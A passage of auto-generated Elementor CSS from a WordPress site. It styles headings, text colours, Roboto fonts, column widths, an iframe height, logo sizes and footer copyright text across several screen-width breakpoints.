auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-331 .elementor-element.elementor-element-f7917a1 .elementor-widget-container{text-align:center;}.elementor-331 .elementor-element.elementor-element-1ab2e7b .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-331 .elementor-element.elementor-element-645da73{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-331 .elementor-element.elementor-element-19e93b6{text-align:left;}.elementor-331 .elementor-element.elementor-element-19e93b6 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-331 .elementor-element.elementor-element-da50788{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-331 .elementor-element.elementor-element-9d24347{text-align:left;}.elementor-331 .elementor-element.elementor-element-9d24347 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-331 .elementor-element.elementor-element-bcfe96c{color:#7A7A7A;font-family:"Roboto", Sans-serif;font-size:10px;font-weight:400;}.elementor-331 .elementor-element.elementor-element-5fc83ff iframe{height:120px;}.elementor-331 .elementor-element.elementor-element-4d4efcb .hfe-copyright-wrapper, .elementor-331 .elementor-element.elementor-element-4d4efcb .hfe-copyright-wrapper a{font-family:"Roboto", Sans-serif;font-size:11px;font-weight:400;}.elementor-331 .elementor-element.elementor-element-a491bc7 .hfe-copyright-wrapper{text-align:center;}.elementor-331 .elementor-element.elementor-element-a491bc7 .hfe-copyright-wrapper, .elementor-331 .elementor-element.elementor-element-a491bc7 .hfe-copyright-wrapper a{font-family:"Roboto", Sans-serif;font-size:11px;font-weight:400;}@media(min-width:768px){.elementor-331 .elementor-element.elementor-element-2bdd749{width:25.181%;}.elementor-331 .elementor-element.elementor-element-f33b76d{width:20.889%;}.elementor-331 .elementor-element.elementor-element-5d1282a{width:20.979%;}.elementor-331 .elementor-element.elementor-element-1ae4243{width:32.951%;}}@media(max-width:1024px){.elementor-331 .elementor-element.elementor-element-bc32265 .hfe-site-logo img{max-width:20%;}}@media(max-width:767px){.elementor-331 .elementor-element.elementor-element-bc32265 .hfe-site-logo img{max-width:50%;}}